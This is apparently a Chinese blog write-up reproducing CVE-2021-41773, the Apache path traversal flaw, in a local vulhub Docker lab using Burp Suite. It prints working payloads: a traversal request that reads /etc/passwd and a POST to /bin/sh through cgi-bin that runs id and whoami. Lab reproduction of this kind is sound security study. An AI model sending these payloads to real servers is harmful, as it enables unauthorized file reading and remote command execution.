CVE-2021-41773漏洞复现

漏洞名称:CVE-2021-41773

漏洞原理:路径穿越漏洞

漏洞库:

实验环境:



实验机:kali linux 192.168.244.148,Docker环境

实验步骤:



1.在git下来的vulhub目录下执行docker-compose build和docker-compose up -d命令以复现漏洞环境。

2.使用ifconfig命令查看自己本机ip



3.在浏览器中输入http://192.168.244.148:8080访问环境



4.打开Burpsuite,在火狐浏览器设置手动代理

5.使用Burpsuite进行抓包



6.右键选择send to Reapeter后,构造参数

GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1



7.发送后得到如下结果



8.右键change request method改为post,构造参数

POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1

echo Content-Type: text/plain; echo; id

可以看到漏洞被执行。



9.更改参数执行whoami命令,发现可以执行

还没有评论,来说两句吧...